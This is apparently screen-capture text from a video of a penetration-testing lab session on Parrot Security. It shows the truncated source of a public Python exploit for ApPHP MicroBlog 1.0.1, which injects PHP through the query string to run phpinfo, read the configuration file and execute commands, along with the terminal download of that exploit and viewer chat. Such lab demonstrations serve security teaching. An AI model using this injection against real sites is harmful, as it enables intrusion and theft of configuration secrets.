 Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
exploit-db.com/raw/33070
Applications Places System
Wed Dec 11, 23:51
#!/usr/bin/python
import random
import hashlib
import urllib
from base64 import b64encode as b64
import sys
import re
# Exploit Title: Python exploit for ApPHP MicroBlog 1.0.1 (Free
# Exploit Author: LOTFREE
# Version: ApPHP MicroBlog 1.0.1 (Free Version)
# EDB-ID: 33030
print "  -= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free
print "original exploit by Jiko : http://www.exploit-db.com/
if len(sys.argv) < 2:
    print "Usage: python {0} http://target/blog/index.php".format
    sys.exit()
debug = False
CHECK_FMT = "{0}?{1});echo(base64_decode('{2}')=/"
INFO_FMT = "{0}?{1});echo(base64_decode('{2}'));phpinfo();echo(b
# to read include/base.inc.php
CONFIG_FMT = "{0}?{1});echo(base64_decode('{2}'));readfile(base6
EXEC_FMT = "{0}?{1});echo(base64_decode('{2}'));{3}(echo(base64
index_url = sys.argv[1]
char = chr(random.randint(97,122))
start_mark = hashlib.md5(str(random.random())).hexdigest()[:15]
end_mark = hashlib.md5(str(random.random())).hexdigest()[:15]
print "[*] Testing for vulnerability..."
random_mark = hashlib.md5(str(random.random())).hexdigest()[:15]
url = CHECK_FMT.format(index_url, char, b64(random_mark))
if debug:
    print url
r = urllib.urlopen(url)
if not random_mark in r.read():
    print "[-] Website is not vulnerable :'("
    sys.exit()
print "[+] Website is vulnerable"
print
def extract_between(data):
    global start_mark
    global end_mark
Home
Parrot
Parrot Terminal
File Edit View Search Terminal Help
[user@parrot]─[~]
$cd /tmp
[user@parrot]─[/tmp]
$mkdir expl
[user@parrot]─[/tmp]
$cd expl/
[user@parrot]─[/tmp/expl]
$wget https://www.exploit-db.com/raw/33070
--2019-12-11 23:51:16--  https://www.exploit-db.com/raw/33070
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3927 (3.8K) [text/plain]
Saving to: ‘33070’
33070 100%[===========================================>] 3.83K --.-KB/s in 0s
2019-12-11 23:51:17 (89.8 MB/s) - ‘33070’ saved [3927/3927]
[user@parrot]─[/tmp/expl]
$
MOHAMMED SHINE
check for blog directory
JEAN LUIS
how long has this been going on
for? i just got here and
completely lost
JEAN LUIS
nice i was lost sorry 😅
Menu Parrot Terminal
@cristivlad25